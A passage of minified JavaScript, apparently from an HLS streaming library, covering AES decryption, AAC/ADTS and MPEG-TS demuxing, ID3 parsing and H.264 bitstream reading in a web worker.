e&&r(t.prototype,e),n&&r(t,n),t}(a,[{key:"expandKey",value:function(){return this.subtle.importKey("raw",this.key,{name:"AES-CBC"},!1,["encrypt","decrypt"])}}]),a);function a(t,e){!function(t){if(!(t instanceof a))throw new TypeError("Cannot call a class as a function")}(this),this.subtle=t,this.key=e}n.default=i},{}],18:[function(t,e,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0});var r=function(t,e,n){return e&&i(t.prototype,e),n&&i(t,n),t};function i(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}var E=a(t(19)),T=t(45),k=a(t(24));function a(t){return t&&t.__esModule?t:{default:t}}r(o,[{key:"insertDiscontinuity",value:function(){this._aacTrack={container:"audio/adts",type:"audio",id:-1,sequenceNumber:0,isAAC:!0,samples:[],len:0}}},{key:"push",value:function(t,e,n,r,i,a,o,s,l,u){var c,d,h,f,p,g,y,v,m=new k.default(t),b=90*m.timeStamp,_=!1;for(i!==this.lastCC?(T.logger.log(this.id+" discontinuity detected"),this.lastCC=i,this.insertDiscontinuity(),this.remuxer.switchLevel(),this.remuxer.insertDiscontinuity()):a!==this.lastLevel?(T.logger.log("audio track switch detected"),this.lastLevel=a,this.remuxer.switchLevel(),this.insertDiscontinuity()):o===this.lastSN+1&&(_=!0),c=this._aacTrack,this.lastSN=o,this.lastLevel=a,p=m.length,y=t.length;p<y-1&&(255!==t[p]||240!=(240&t[p+1]));p++);for(c.audiosamplerate||(e=E.default.getAudioConfig(this.observer,t,p,e),c.config=e.config,c.audiosamplerate=e.samplerate,c.channelCount=e.channelCount,c.codec=e.codec,c.manifestCodec=e.manifestCodec,c.duration=s,T.logger.log("parsed codec:"+c.codec+",rate:"+e.samplerate+",nb channel:"+e.channelCount)),f=0,h=9216e4/c.audiosamplerate;p+5<y&&(g=1&t[p+1]?7:9,d=(3&t[p+3])<<11|t[p+4]<<3|(224&t[p+5])>>>5,0<(d-=g)&&p+g+d<=y);)for(v=b+f*h,v={unit:t.subarray(p+g,p+g+d),pts:v,dts:v},c.samples.push(v),c.len+=d,p+=d+g,f++;p<y-1&&(255!==t[p]||240!=(240&t[p+1]));p++);this.remuxer.remux(a,o,i,this._aacTrack,{samples:[]},{samples:[{pts:b,dts:b,unit:m.payload}]},{samples:[]},r,_,l,u)}},{key:"destroy",value:function(){}}],[{key:"probe",value:function(t){var e,n,r=new k.default(t);if(r.hasTimeStamp)for(e=r.length,n=t.length;e<n-1;e++)if(255===t[e]&&240==(240&t[e+1]))return!0;return!1}}]),r=o;function o(t,e,n,r,i){!function(t){if(!(t instanceof o))throw new TypeError("Cannot call a class as a function")}(this),this.observer=t,this.id=e,this.remuxerClass=n,this.config=r,this.remuxer=new this.remuxerClass(t,e,r,i),this.insertDiscontinuity()}n.default=r},{19:19,24:24,45:45}],19:[function(t,e,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0});var r=function(t,e,n){return e&&i(t.prototype,e),n&&i(t,n),t};function i(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}var d=t(45),h=t(26);r(a,null,[{key:"getAudioConfig",value:function(t,e,n,r){var i,a,o=navigator.userAgent.toLowerCase(),s=r,l=[96e3,88200,64e3,48e3,44100,32e3,24e3,22050,16e3,12e3,11025,8e3,7350],u=1+((192&e[n+2])>>>6),c=(60&e[n+2])>>>2;if(!(l.length-1<c))return i=(1&e[n+2])<<2,i|=(192&e[n+3])>>>6,d.logger.log("manifest codec:"+r+",ADTS data:type:"+u+",sampleingIndex:"+c+"["+l[c]+"Hz],channelConfig:"+i),r=/firefox|OPR/i.test(o)?6<=c?(u=5,a=new Array(4),c-3):(u=2,a=new Array(2),c):-1!==o.indexOf("android")?(u=2,a=new Array(2),c):(u=5,a=new Array(4),r&&(-1!==r.indexOf("mp4a.40.29")||-1!==r.indexOf("mp4a.40.5"))||!r&&6<=c?c-3:((r&&-1!==r.indexOf("mp4a.40.2")&&6<=c&&1==i||!r&&1==i)&&(u=2,a=new Array(2)),c)),a[0]=u<<3,a[0]|=(14&c)>>1,a[1]|=(1&c)<<7,a[1]|=i<<3,5===u&&(a[1]|=(14&r)>>1,a[2]=(1&r)<<7,a[2]|=8,a[3]=0),/Vivaldi|OPR/i.test(o)&&(s="mp4a.40.2"),{config:a,samplerate:l[c],channelCount:i,codec:"mp4a.40."+u,manifestCodec:s};t.trigger(Event.ERROR,{type:h.ErrorTypes.MEDIA_ERROR,details:h.ErrorDetails.FRAG_PARSING_ERROR,fatal:!0,reason:"invalid ADTS sampling index:"+c})}}]),r=a;function a(){!function(t){if(!(t instanceof a))throw new TypeError("Cannot call a class as a function")}(this)}n.default=r},{26:26,45:45}],20:[function(t,e,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0});var r=function(t,e,n){return e&&i(t.prototype,e),n&&i(t,n),t};function i(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}var g=a(t(28)),y=t(26),f=a(t(16)),v=a(t(18)),m=a(t(25)),b=a(t(38)),_=a(t(39));function a(t){return t&&t.__esModule?t:{default:t}}r(o,[{key:"destroy",value:function(){var t=this.demuxer;t&&t.destroy()}},{key:"push",value:function(t,n,r,i,a,o,s,l,e,u,c){if(0<t.byteLength&&null!=e&&null!=e.key&&"AES-128"===e.method){null==this.decrypter&&(this.decrypter=new f.default(this.hls,this.config));var d,h=this;try{d=performance.now()}catch(t){d=Date.now()}this.decrypter.decrypt(t,e.key.buffer,e.iv.buffer,function(t){var e;try{e=performance.now()}catch(t){e=Date.now()}h.hls.trigger(g.default.FRAG_DECRYPTED,{level:o,sn:s,stats:{tstart:d,tdecrypt:e}}),h.pushDecrypted(new Uint8Array(t),n,r,i,a,o,s,l,u,c)})}else this.pushDecrypted(new Uint8Array(t),n,r,i,a,o,s,l,u,c)}},{key:"pushDecrypted",value:function(t,e,n,r,i,a,o,s,l,u){var c=this.demuxer;if(!c||i!==this.cc&&!c.probe(t)){var d=this.hls,h=this.id,f=this.config,p=this.typeSupported;if(m.default.probe(t))(c=!0===this.typeSupported.mp2t?new m.default(d,h,_.default,f,p):new m.default(d,h,b.default,f,p)).probe=m.default.probe;else{if(!v.default.probe(t))return void d.trigger(g.default.ERROR,{type:y.ErrorTypes.MEDIA_ERROR,id:h,details:y.ErrorDetails.FRAG_PARSING_ERROR,fatal:!0,reason:"no demux matching with content found"});(c=new v.default(d,h,b.default,f,p)).probe=v.default.probe}this.demuxer=c}c.push(t,e,n,r,i,a,o,s,l,u),this.cc=i}}]),r=o;function o(t,e,n){var r=3<arguments.length&&void 0!==arguments[3]?arguments[3]:null;!function(t){if(!(t instanceof o))throw new TypeError("Cannot call a class as a function")}(this),this.hls=t,this.id=e,this.config=this.hls.config||r,this.typeSupported=n}n.default=r},{16:16,18:18,25:25,26:26,28:28,38:38,39:39}],21:[function(t,e,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0});var o=r(t(20)),s=r(t(28)),l=t(45),u=r(t(1));function r(t){return t&&t.__esModule?t:{default:t}}n.default=function(i){var a=new u.default;a.trigger=function(t){for(var e=arguments.length,n=Array(1<e?e-1:0),r=1;r<e;r++)n[r-1]=arguments[r];a.emit.apply(a,[t,t].concat(n))},a.off=function(t){for(var e=arguments.length,n=Array(1<e?e-1:0),r=1;r<e;r++)n[r-1]=arguments[r];a.removeListener.apply(a,[t].concat(n))};function r(t,e){i.postMessage({event:t,data:e})}i.addEventListener("message",function(t){var e=t.data;switch(e.cmd){case"init":var n=JSON.parse(e.config);i.demuxer=new o.default(a,e.id,e.typeSupported,n);try{(0,l.enableLogs)(!0===n.debug)}catch(t){console.warn("demuxerWorker: unable to enable logs")}r("init",null);break;case"demux":i.demuxer.push(e.data,e.audioCodec,e.videoCodec,e.timeOffset,e.cc,e.level,e.sn,e.duration,e.decryptdata,e.accurateTimeOffset,e.defaultInitPTS)}}),a.on(s.default.FRAG_DECRYPTED,r),a.on(s.default.FRAG_PARSING_INIT_SEGMENT,r),a.on(s.default.FRAG_PARSED,r),a.on(s.default.ERROR,r),a.on(s.default.FRAG_PARSING_METADATA,r),a.on(s.default.FRAG_PARSING_USERDATA,r),a.on(s.default.INIT_PTS_FOUND,r),a.on(s.default.FRAG_PARSING_DATA,function(t,e){var n=e.data1.buffer,r=e.data2.buffer;delete e.data1,delete e.data2,i.postMessage({event:t,data:e,data1:n,data2:r},[n,r])})}},{1:1,20:20,28:28,45:45}],22:[function(a,t,e){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=function(t,e,n){return e&&r(t.prototype,e),n&&r(t,n),t};function r(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}var o=i(a(28)),s=i(a(20)),l=i(a(21)),u=a(45),c=a(26);function i(t){return t&&t.__esModule?t:{default:t}}n(d,[{key:"destroy",value:function(){var t=this.w;t?(t.removeEventListener("message",this.onwmsg),t.terminate(),this.w=null):(t=this.demuxer)&&(t.destroy(),this.demuxer=null)}},{key:"push",value:function(t,e,n,r,i,a,o,s,l,u,c){var d=this.w;d?d.postMessage({cmd:"demux",data:t,audioCodec:e,videoCodec:n,timeOffset:r,cc:i,level:a,sn:o,duration:s,decryptdata:l,accurateTimeOffset:u,defaultInitPTS:c},[t]):(d=this.demuxer)&&d.push(t,e,n,r,i,a,o,s,l,u,c)}},{key:"onWorkerMessage",value:function(t){var e=t.data,n=this.hls;switch(e.event){case"init":URL.revokeObjectURL(this.w.objectURL);break;case o.default.FRAG_PARSING_DATA:e.data.data1=new Uint8Array(e.data1),e.data.data2=new Uint8Array(e.data2);default:n.trigger(e.event,e.data)}}}]),n=d;function d(e,n){!function(t){if(!(t instanceof d))throw new TypeError("Cannot call a class as a function")}(this),this.hls=e,this.id=n;var r={mp4:MediaSource.isTypeSupported("video/mp4"),mp2t:e.config.enableMP2TPassThrough&&MediaSource.isTypeSupported("video/mp2t"),mpeg:MediaSource.isTypeSupported("audio/mpeg"),mp3:MediaSource.isTypeSupported('audio/mp4; codecs="mp3"')};if(e.config.enableWorker&&"undefined"!=typeof Worker){u.logger.log("demuxing in webworker");var i=void 0;try{var t=a(3),i=this.w=t(l.default);this.onwmsg=this.onWorkerMessage.bind(this),i.addEventListener("message",this.onwmsg),i.onerror=function(t){e.trigger(o.default.ERROR,{type:c.ErrorTypes.OTHER_ERROR,details:c.ErrorDetails.INTERNAL_EXCEPTION,fatal:!0,event:"demuxerWorker",err:{message:t.message+" ("+t.filename+":"+t.lineno+")"}})},i.postMessage({cmd:"init",typeSupported:r,id:n,config:JSON.stringify(e.config)})}catch(t){u.logger.error("error while initializing DemuxerWorker, fallback on DemuxerInline"),i&&URL.revokeObjectURL(i.objectURL),this.demuxer=new s.default(e,n,r)}}else this.demuxer=new s.default(e,n,r);this.demuxInitialized=!0}e.default=n},{20:20,21:21,26:26,28:28,3:3,45:45}],23:[function(t,e,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0});var r=function(t,e,n){return e&&i(t.prototype,e),n&&i(t,n),t};function i(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}var a=t(45);r(o,[{key:"loadWord",value:function(){var t=this.data,e=this.bytesAvailable,n=t.byteLength-e,r=new Uint8Array(4),e=Math.min(4,e);if(0===e)throw new Error("no bytes available");r.set(t.subarray(n,n+e)),this.word=new DataView(r.buffer).getUint32(0),this.bitsAvailable=8*e,this.bytesAvailable-=e}},{key:"skipBits",value:function(t){var e;this.bitsAvailable>t||(t-=this.bitsAvailable,t-=(e=t>>3)>>3,this.bytesAvailable-=e,this.loadWord()),this.word<<=t,this.bitsAvailable-=t}},{key:"readBits",value:function(t){var e=Math.min(this.bitsAvailable,t),n=this.word>>>32-e;return 32<t&&a.logger.error("Cannot read more than 32 bits at a time"),this.bitsAvailable-=e,0<this.bitsAvailable?this.word<<=e:0<this.bytesAvailable&&this.loadWord(),0<(e=t-e)&&this.bitsAvailable?n<<e|this.readBits(e):n}},{key:"skipLZ",value:function(){for(var t=0;t<this.bitsAvailable;++t)if(0!=(this.word&2147483648>>>t))return this.word<<=t,this.bitsAvailable-=t,t;return this.loadWord(),t+this.skipLZ()}},{key:"skipUEG",value:function(){this.skipBits(1+this.skipLZ())}},{key:"skipEG",value:function(){this.skipBits(1+this.skipLZ())}},{key:"readUEG",value:function(){var t=this.skipLZ();return this.readBits(t+1)-1}},{key:"readEG",value:function(){var t=this.readUEG();return 1&t?1+t>>>1:-1*(t>>>1)}},{key:"readBoolean",value:function(){return 1===this.readBits(1)}},{key:"readUByte",value:function(){return this.readBits(8)}},{key:"readUShort",value:function(){return this.readBits(16)}},{key:"readUInt",value:function(){return this.readBits(32)}},{key:"skipScalingList",value:function(t){for(var e=8,n=8,r=0;r<t;r++)e=0===(n=0!==n?(e+this.readEG()+256)%256:n)?e:n}},{key:"readSPS",value:function(){var t,e,n,r,i=0,a=0,o=0,s=0,l=this.readUByte.bind(this),u=this.readBits.bind(this),c=this.readUEG.bind(this),d=this.readBoolean.bind(this),h=this.skipBits.bind(this),f=this.skipEG.bind(this),p=this.skipUEG.bind(this),g=this.skipScalingList.bind(this);if(l(),t=l(),u(5),h(3),l(),p(),100===t||110===t||122===t||244===t||44===t||83===t||86===t||118===t||128===t){var y=c();if(3===y&&h(1),p(),p(),h(1),d())for(n=3!==y?8:12,r=0;r<n;r++)d()&&g(r<6?16:64)}p();var y=c();if(0===y)c();else if(1===y)for(h(1),f(),f(),e=c(),r=0;r<e;r++)f();p(),h(1),y=c(),p=c(),0===(u=u(1))&&h(1),h(1),d()&&(i=c(),a=c(),o=c(),s=c());var v=[1,1];if(d()&&d())switch(l()){case 1:v=[1,1];break;case 2:v=[12,11];break;case 3:v=[10,11];break;case 4:v=[16,11];break;case 5:v=[40,33];break;case 6:v=[24,11];break;case 7:v=[20,11];break;case 8:v=[32,11];break;case 9:v=[80,33];break;case 10:v=[18,11];break;case 11:v=[15,11];break;case 12:v=[64,33];break;case 13:v=[160,99];break;case 14:v=[4,3];break;case 15:v=[3,2];break;case 16:v=[2,1];break;case 255:v=[l()<<8|l(),l()<<8|l()]}return{width:Math.ceil(16*(y+1)-2*i-2*a),height:(2-u)*(p+1)*16-(u?2:4)*(o+s),pixelRatio:v}}},{key:"readSliceType",value:function(){return this.readUByte(),this.readUEG(),this.readUEG()}}]),r=o;function o(t){!function(t){if(!(t instanceof o))throw new TypeError("Cannot call a class as a function")}(this),this.data=t,this.bytesAvailable=t.byteLength,this.word=0,this.bitsAvailable=0}n.default=r},{45:45}],24:[function(t,e,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0});var r=function(t,e,n){return e&&i(t.prototype,e),n&&i(t,n),t};function i(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}var s=t(45);r(l,[{key:"readUTF",value:function(t,e,n){for(var r="",i=e,a=e+n;r+=String.fromCharCode(t[i++]),i<a;);return r}},{key:"_parseID3Frames",value:function(t,e,n){for(;e+8<=n;){var r,i=this.readUTF(t,e,4);e+=4,t[e++],t[e++],t[e++],t[e++],t[e++],t[e++],"PRIV"===i&&"com.apple.streaming.transportStreamTimestamp"===this.readUTF(t,e,44)&&(e+=44,e+=4,r=1&t[e++],this._hasTimeStamp=!0,i=((t[e++]<<23)+(t[e++]<<15)+(t[e++]<<7)+t[e++])/45,r&&(i+=47721858.84),i=Math.round(i),s.logger.trace("ID3 timestamp found: "+i),this._timeStamp=i)}}},{key:"hasTimeStamp",get:function(){return this._hasTimeStamp}},{key:"timeStamp",get:function(){return this._timeStamp}},{key:"length",get:function(){return this._length}},{key:"payload",get:function(){return this._payload}}]),r=l;function l(t){!function(t){if(!(t instanceof l))throw new TypeError("Cannot call a class as a function")}(this),this._hasTimeStamp=!1;for(var e,n,r,i,a,o=0;;)if(a=this.readUTF(t,o,3),o+=3,"ID3"===a)o+=3,e=127&t[o++],n=127&t[o++],r=127&t[o++],i=127&t[o++],i=o+((e<<21)+(n<<14)+(r<<7)+i),this._parseID3Frames(t,o,i),o=i;else{if("3DI"!==a)return void((a=o-=3)&&(this.hasTimeStamp||s.logger.warn("ID3 tag found, but no timestamp"),this._length=a,this._payload=t.subarray(0,a)));o+=7,s.logger.log("3DI footer found, end: "+o)}}n.default=r},{45:45}],25:[function(t,e,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0});var r=function(t,e,n){return e&&i(t.prototype,e),n&&i(t,n),t};function i(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}var y=a(t(19)),F=a(t(28)),_=a(t(23)),B=t(45),U=t(26);function a(t){return t&&t.__esModule?t:{default:t}}r(o,[{key:"switchLevel",value:function(){this.pmtParsed=!1,this._pmtId=-1,this._avcTrack={container:"video/mp2t",type:"video",id:-1,sequenceNumber:0,samples:[],len:0,dropped:0},this._audioTrack={container:"video/mp2t",type:"audio",id:-1,sequenceNumber:0,samples:[],len:0,isAAC:!0},this._id3Track={type:"id3",id:-1,sequenceNumber:0,samples:[],len:0},this._txtTrack={type:"text",id:-1,sequenceNumber:0,samples:[],len:0},this.aacOverFlow=null,this.aacLastPTS=null,this.avcSample=null,this.remuxer.switchLevel()}},{key:"insertDiscontinuity",value:function(){this.switchLevel(),this.remuxer.insertDiscontinuity()}},{key:"push",value:function(t,e,n,r,i,a,o,s,l,u){var c,d,h,f,p,g=t.length,y=this.remuxer.passthrough,v=!1;this.audioCodec=e,this.videoCodec=n,this._duration=s,this.contiguous=!1,this.accurateTimeOffset=l,i!==this.lastCC&&(B.logger.log("discontinuity detected"),this.insertDiscontinuity(),this.lastCC=i),a!==this.lastLevel?(B.logger.log("level switch detected"),this.switchLevel(),this.lastLevel=a):o===this.lastSN+1&&(this.contiguous=!0),this.lastSN=o;var m=this.pmtParsed,b=this._avcTrack,_=this._audioTrack,E=this._id3Track,T=b.id,k=_.id,w=E.id,A=this._pmtId,S=b.pesData,L=_.pesData,R=E.pesData,O=this._parsePAT,C=this._parsePMT,P=this._parsePES,D=this._parseAVCPES.bind(this),x=this._parseAACPES.bind(this),I=this._parseMPEGPES.bind(this),M=this._parseID3PES.bind(this);for(g-=g%188,c=0;c<g;c+=188)if(71===t[c]){if(d=!!(64&t[c+1]),h=((31&t[c+1])<<8)+t[c+2],1<(48&t[c+3])>>4){if((f=c+5+t[c+4])===c+188)continue}else f=c+4;switch(h){case T:if(d){if(S&&(p=P(S))&&(D(p,!1),y&&b.codec&&(-1===k||_.codec)))return void this.remux(a,o,i,t,r);S={data:[],size:0}}S&&(S.data.push(t.subarray(f,c+188)),S.size+=c+188-f);break;case k:if(d){if(L&&(p=P(L))&&((_.isAAC?x:I)(p),y&&_.codec&&(-1===T||b.codec)))return void this.remux(a,o,i,t,r);L={data:[],size:0}}L&&(L.data.push(t.subarray(f,c+188)),L.size+=c+188-f);break;case w:d&&(R&&(p=P(R))&&M(p),R={data:[],size:0}),R&&(R.data.push(t.subarray(f,c+188)),R.size+=c+188-f);break;case 0:d&&(f+=t[f]+1),A=this._pmtId=O(t,f);break;case A:d&&(f+=t[f]+1);var N=C(t,f,!0===this.typeSupported.mpeg||!0===this.typeSupported.mp3);0<(T=N.avc)&&(b.id=T),0<(k=N.audio)&&(_.id=k,_.isAAC=N.isAAC),0<(w=N.id3)&&(E.id=w),v&&!m&&(B.logger.log("reparse from beginning"),v=!1,c=-188),m=this.pmtParsed=!0;break;case 17:case 8191:break;default:v=!0}}else this.observer.trigger(F.default.ERROR,{type:U.ErrorTypes.MEDIA_ERROR,id:this.id,details:U.ErrorDetails.FRAG_PARSING_ERROR,fatal:!1,reason:"TS packet did not start with 0x47"});S&&(p=P(S))?(D(p,!0),b.pesData=null):b.pesData=S,L&&(p=P(L))?((_.isAAC?x:I)(p),_.pesData=null):(L&&L.size&&B.logger.log("last AAC PES packet truncated,might overlap between fragments"),_.pesData=L),R&&(p=P(R))?(M(p),E.pesData=null):E.pesData=R,this.remux(a,o,i,null,r,u)}},{key:"remux",value:function(t,e,n,r,i,a){for(var o=this._avcTrack,s=o.samples,l=0,u=0,c=0;c<s.length;c++){for(var d=s[c],h=d.units.units,f=h.length,p=0,g=0;g<f;g++)p+=h[g].data.length;u+=p,l+=f,d.length=p}o.len=u,o.nbNalu=l,this.remuxer.remux(t,e,n,this._audioTrack,this._avcTrack,this._id3Track,this._txtTrack,i,this.contiguous,this.accurateTimeOffset,a,r)}},{key:"destroy",value:function(){this.switchLevel(),this._initPTS=this._initDTS=void 0,this._duration=0}},{key:"_parsePAT",value:function(t,e){return(31&t[e+10])<<8|t[e+11]}},{key:"_parsePMT",value:function(t,e,n){var r,i={audio:-1,avc:-1,id3:-1,isAAC:!0},a=e+3+((15&t[e+1])<<8|t[e+2])-4;for(e+=12+((15&t[e+10])<<8|t[e+11]);e<a;){switch(r=(31&t[e+1])<<8|t[e+2],t[e]){case 15:-1===i.audio&&(i.audio=r);break;case 21:-1===i.id3&&(i.id3=r);break;case 27:-1===i.avc&&(i.avc=r);break;case 3:case 4:n?-1===i.audio&&(i.audio=r,i.isAAC=!1):B.logger.log("MPEG audio found, not supported in this browser for now");break;case 36:B.logger.warn("HEVC stream type found, not supported for now");break;default:B.logger.log("unkown stream type:"+t[e])}e+=5+((15&t[e+3])<<8|t[e+4])}return i}},{key:"_parsePES",value:function(t){var e,n,r,i,a,o,s,l=0,u=t.data;if(!t||0===t.size)return null;for(;u[0].length<19&&1<u.length;){var c=new Uint8Array(u[0].length+u[1].length);c.set(u[0]),c.set(u[1],u[0].length),u[0]=c,u.splice(1,1)}if(1!==((e=u[0])[0]<<16)+(e[1]<<8)+e[2])return null;if((n=(e[4]<<8)+e[5])&&n>t.size-6)return null;192&(r=e[7])&&(4294967295<(a=536870912*(14&e[9])+4194304*(255&e[10])+16384*(254&e[11])+128*(255&e[12])+(254&e[13])/2)&&(a-=8589934592),64&r?(4294967295<(o=536870912*(14&e[14])+4194304*(255&e[15])+16384*(254&e[16])+128*(255&e[17])+(254&e[18])/2)&&(o-=8589934592),54e5<a-o&&(B.logger.warn(Math.round((a-o)/9e4)+"s delta between PTS and DTS, align them"),a=o)):o=a),s=(r=e[8])+9,t.size-=s,i=new Uint8Array(t.size);for(var d=0,h=u.length;d<h;d++){var f=(e=u[d]).byteLength;if(s){if(f<s){s-=f;continue}e=e.subarray(s),f-=s,s=0}i.set(e,l),l+=f}return n&&(n-=r+3),{data:i,pts:a,dts:o,len:n}}},{key:"pushAccesUnit",value:function(t,e){t.units.units.length&&t.frame&&(!this.config.forceKeyFrameOnDiscontinuity||!0===t.key||e.sps&&(e.samples.length||this.contiguous)?e.samples.push(t):e.dropped++),t.debug.length&&B.logger.log(t.pts+"/"+t.dts+":"+t.debug+","+t.units.length)}},{key:"_parseAVCPES",value:function(f,t){var p,g,y,v=this,m=this._avcTrack,e=this._parseAVCNALu(f.data),b=this.avcSample;f.data=null,e.forEach(function(t){switch(t.type){case 1:g=!0,b.frame=!0;var e=t.data;4<e.length&&(2!==(u=new _.default(e).readSliceType())&&4!==u&&7!==u&&9!==u||(b.key=!0));break;case 5:g=!0,(b=b||(v.avcSample=v._createAVCSample(!0,f.pts,f.dts,""))).key=!0,b.frame=!0;break;case 6:g=!0,(p=new _.default(v.discardEPB(t.data))).readUByte();for(var n=0,r=0,i=!1,a=0;!i&&1<p.bytesAvailable;){for(n=0;n+=a=p.readUByte(),255===a;);for(r=0;r+=a=p.readUByte(),255===a;);if(4===n&&0!==p.bytesAvailable){i=!0;var o=p.readUByte();if(181===o)if(49===p.readUShort()){o=p.readUInt();if(1195456820===o)if(3===p.readUByte()){var o=p.readUByte(),s=31&o,l=[o,p.readUByte()];for(y=0;y<s;y++)l.push(p.readUByte()),l.push(p.readUByte()),l.push(p.readUByte());v._insertSampleInOrder(v._txtTrack.samples,{type:3,pts:f.pts,bytes:l})}}}else if(r<p.bytesAvailable)for(y=0;y<r;y++)p.readUByte()}break;case 7:if(g=!0,!m.sps){var u=(p=new _.default(t.data)).readSPS();m.width=u.width,m.height=u.height,m.pixelRatio=u.pixelRatio,m.sps=[t.data],m.duration=v._duration;var c=t.data.subarray(1,4),d="avc1.";for(y=0;y<3;y++){var h=c[y].toString(16);d+=h=h.length<2?"0"+h:h}m.codec=d}break;case 8:g=!0,m.pps||(m.pps=[t.data]);break;case 9:g=!1,b&&v.pushAccesUnit(b,m),b=v.avcSample=v._createAVCSample(!1,f.pts,f.dts,"");break;case 12:g=!1;break;default:g=!1,b&&(b.debug+="unknown NAL "+t.type+" ")}b&&g&&b.units.units.push(t)}),t&&b&&(this.pushAccesUnit(b,m),this.avcSample=null)}},{key:"_createAVCSample",value:function(t,e,n,r){return{key:t,pts:e,dts:n,units:{units:[],length:0},debug:r}}},{key:"_insertSampleInOrder",value:function(t,e){var n=t.length;if(0<n){if(e.pts>=t[n-1].pts)t.push(e);else for(var r=n-1;0<=r;r--)if(e.pts<t[r].pts){t.splice(r,0,e);break}}else t.push(e)}},{key:"_getLastNalUnit",value:function(){var t,e=this.avcSample,n=void 0;return n=(e=!e||0===e.units.units.length?(t=this._avcTrack.samples)[t.length-1]:e)?(e=e.units.units)[e.length-1]:n}},{key:"_parseAVCNALu",value:function(t){var e,n,r,i,a,o=0,s=t.byteLength,l=this._avcTrack,u=p=l.naluState||0,c=[],d=-1;for(-1===p&&(r=31&t[d=0],p=0,o=1);o<s;){var h,f,p,g=t[o++];p?p=1!==p?g?1===g?(0<=d?(n={data:t.subarray(d,o-p-1),type:r},c.push(n)):(h=this._getLastNalUnit())&&(u&&o<=4-u&&h.state&&(h.data=h.data.subarray(0,h.data.byteLength-u)),0<(e=o-p-1)&&((f=new Uint8Array(h.data.byteLength+e)).set(h.data,0),f.set(t.subarray(0,e),h.data.byteLength),h.data=f)),o<s?(r=31&t[d=o],0):-1):0:3:g?0:2:p=g?0:1}return 0<=d&&0<=p&&(n={data:t.subarray(d,s),type:r,state:p},c.push(n)),0!==c.length||(i=this._getLastNalUnit())&&((a=new Uint8Array(i.data.byteLength+t.byteLength)).set(i.data,0),a.set(t,i.data.byteLength),i.data=a),l.naluState=p,c}},{key:"discardEPB",value:function(t){for(var e,n,r=t.byteLength,i=[],a=1;a<r-2;)0===t[a]&&0===t[a+1]&&3===t[a+2]?(i.push(a+2),a+=2):a++;if(0===i.length)return t;e=r-i.length,n=new Uint8Array(e);for(var o=0,a=0;a<e;o++,a++)o===i[0]&&(o++,i.shift()),n[a]=t[o];return n}},{key:"_parseAACPES",value:function(t){var e,n,r,i,a,o,s,l,u=this._audioTrack,c=t.data,d=t.pts,h=this.aacOverFlow,f=this.aacLastPTS;for(h&&((t=new Uint8Array(h.byteLength+c.byteLength)).set(h,0),t.set(c,h.byteLength),c=t),i=0,s=c.length;i<s-1&&(255!==c[i]||240!=(240&c[i+1]));i++);if(i){var p,g=i<s-1?(p="AAC PES did not start with ADTS header,offset:"+i,!1):(p="no ADTS header found in AAC PES",!0);if(B.logger.warn("parsing error:"+p),this.observer.trigger(F.default.ERROR,{type:U.ErrorTypes.MEDIA_ERROR,id:this.id,details:U.ErrorDetails.FRAG_PARSING_ERROR,fatal:g,reason:p}),g)return}for(u.audiosamplerate||(g=this.audioCodec,g=y.default.getAudioConfig(this.observer,c,i,g),u.config=g.config,u.audiosamplerate=g.samplerate,u.channelCount=g.channelCount,u.codec=g.codec,u.manifestCodec=g.manifestCodec,u.duration=this._duration,B.logger.log("parsed codec:"+u.codec+",rate:"+g.samplerate+",nb channel:"+g.channelCount)),r=0,n=9216e4/u.audiosamplerate,h&&f&&(f=f+n,1<Math.abs(f-d)&&(B.logger.log("AAC: align PTS for overlapping frames by "+Math.round((f-d)/90)),d=f));i+5<s&&(a=1&c[i+1]?7:9,e=(3&c[i+3])<<11|c[i+4]<<3|(224&c[i+5])>>>5,0<(e-=a)&&i+a+e<=s);)for(o=d+r*n,l={unit:c.subarray(i+a,i+a+e),pts:o,dts:o},u.samples.push(l),u.len+=e,i+=e+a,r++;i<s-1&&(255!==c[i]||240!=(240&c[i+1]));i++);h=i<s?c.subarray(i,s):null,this.aacOverFlow=h,this.aacLastPTS=o}},{key:"_parseMPEGPES",value:function(t){for(var e,n=t.data,r=t.pts,i=n.length,a=0,o=0;o<i&&0<(e=this._parseMpeg(n,o,i,a++,r));)o+=e}},{key:"_onMpegFrame",value:function(t,e,n,r,i,a){a+=i*(1152/n*1e3),i=this._audioTrack;i.config=[],i.channelCount=r,i.audiosamplerate=n,i.duration=this._duration,i.samples.push({unit:t,pts:a,dts:a}),i.len+=t.length}},{key:"_onMpegNoise",value:function(t){B.logger.warn("mpeg audio has noise: "+t.length+" bytes")}},{key:"_parseMpeg",value:function(t,e,n,r,i){if(n<e+2)return-1;if(255===t[e]||224==(224&t[e+1])){if(n<e+24)return-1;var a=t[e+1]>>3&3,o=t[e+1]>>1&3,s=t[e+2]>>4&15,l=t[e+2]>>2&3,u=!!(2&t[e+2]);if(1!=a&&0!=s&&15!=s&&3!=l){var 